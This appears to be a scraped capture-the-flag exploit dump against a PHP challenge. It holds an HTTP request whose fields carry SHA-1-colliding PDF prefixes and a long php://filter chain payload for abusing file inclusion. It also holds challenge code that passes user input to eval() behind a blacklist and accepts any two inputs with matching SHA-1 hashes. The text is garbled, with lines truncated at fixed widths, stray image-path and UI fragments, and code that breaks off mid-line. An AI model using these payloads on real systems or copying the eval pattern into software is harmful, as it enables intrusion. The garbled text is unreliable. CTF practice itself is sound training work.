 Upgrade-Insecure-Requests: 1
Priority: u=0, i
one=
%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/
ght%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/Colo
ace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF
%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL
%E1%FF%FE%01%7FF%DC%93%A6%B6%7E%01%3B%02%9A%AA%1D%B2V%0BE%CAg%D6%88%C7%F8K%8
%1F%E0%2B%3D%F6%14%F8m%B1i%09%01%C5kE%C1S%0A%FE%DF%B7%608%E9rr/%E7%ADr%8F%0E
4%E0F%C20W%0F%E9%D4%13%98%AB%E1.%F5%BC%94%2B%E35B%A4%80-%98%B5%D7%0F%2A3.%C3
%AC5%14%E7M%DC%0F%2C%C1%A8t%CD%0Cx0Z%21Vda0%97%89%60k%D0%BF%3F%98%CD%A8%04F%
A1&two=
%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/
ght%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/Colo
ace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF
%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL
%E1%FF%FE%01sF%DC%91f%B6%7E%11%8F%02%9A%B6%21%B2V%0F%F9%CAg%CC%A8%C7%F8%5B%A
%03%0C%2B%3D%E2%18%F8m%B3%A9%09%01%D5%DFE%C1O%26%FE%DF%B3%DC8%E9j%C2/%E7%BDr
%0EE%BC%E0F%D2%3CW%0F%EB%14%13%98%BBU.%F5%A0%A8%2B%E31%FE%A4%807%B8%B5%D7%1F
3.%DF%93%AC5%00%EBM%DC%0D%EC%C1%A8dy%0Cx%2Cv%21V%60%DD0%97%91%D0k%D0%AF%3F%9
D%A4%BCF%29%B1&file=
php://filter/read=zlib.inflate|zlib.inflate|dechunk|convert.iconv.latin1.lat
|dechunk|convert.iconv.latin1.latin1|dechunk|convert.iconv.latin1.latin1|dec
k|convert.iconv.UTF-8.ISO-2022-CN-EXT|convert.quoted-printable-decode|conver
conv.latin1.latin1/resource=data:text/plain;base64,e3vXsO%2bxmQhbwlV%2bS57U0
AybOlZ3uuE7hTdB1j8lay0%2blFvXbdG3mmBDCqOYg9sdO4L9wbuOkPxzbtVgZ8IIGxTOf5dJ3zl
XLnkbBTJts8zDjw6zig8Kyyf3PMuaBfa2KStFOlolWkWfDrSBD4vOd4pF66Zm2Y3sapRr26k3iZ8
3nkue85SkKM03/J%2byI059ftge7/89bVnbmfL7c87ffvbpz/r9UxORJz7Ul13oePJe0YCnvy/u7
C9bv3bbmo22p8NOfYvY9unOtO1vn95cZpmXWl19%2b9rz%2b/bxxvL/bewnxUviN%2bzf1NfXP7M
ub7%2bOfeJ9fG/3nh3vn2662789t9re6dvij1VNnf76%2bVlBf%2b33JV/vn19btXPPbHyzw9euh
7ky5/Snt09iFKdHbf/92eZ56u59edfTo43t32jrP8/U//7Wbn72uudB54tXnnlddjpzXZnl9F977
q/m9J1buffhJ1vX5uR/L/pTFvfi578HppzZ1lfKVd9btnvN6z7z4r7d311Yv2r7/3VqJY%2bWWSj
rmfF7QuKYzfrCaUXTLqUvPWKyyb7ut%2bmktwQC0aH8zcSNKVduJfVmCkz8Ik8gxN/dUE4%2buWL
nLCkov7fErZri70f3YpMDsbtNlji6X6gko3pXc36O6%2bJpYtk9zx5L/BBSXHJeT9HZbq3ttBpug
CPnzRZ2s0rScqeo0hr9KkfwRC8IJsdYqO5NZtEclSLip/2fErXmD97USEUVbuxmMmHR6/%2bEcDe
yQ3ow7O9OyfKlb/z//0itU9zUi4B5QZ7dk6ReFn4/N%2bW/rhnM5RuslHZ%2bDU71xROE7p/Off%
7LkXwL2/vv/f7isf1lEcBuBaD2w4dmmY5FeNf7ba7UNazd0bJAlYFWb6XTTc0GPqne9je582ex6Z
Search
0高亮
//第二关
if (isset($_GET['two'])){
$comment = $_GET['comment'] ?? 'echo(114514)';
if (!preg_match('/(|;| |\$|~|\#|`|\'|\"|\*|?|
<|>|\r|\n|\^)/i', $comment) && strlen($comment) < 20) {
try{
eval('$B = 1;'.$comment.';echo $two;die();');
}catch (Error $e){
echo $boom;
}
}
}
//第三关
if (isset($_GET['three'])){
if (isset($_POST['one'])&&isset($_POST['two'])){
$a1=(string)$_POST['one'];
$a2=(string)$_POST['two'];
if ($a1 !== $a2 && sha1($a1) === sha1($a2)){
$C = 1;
} else {
echo $three;
}
}
}
if ($A == 1 && $B == 1 && $C =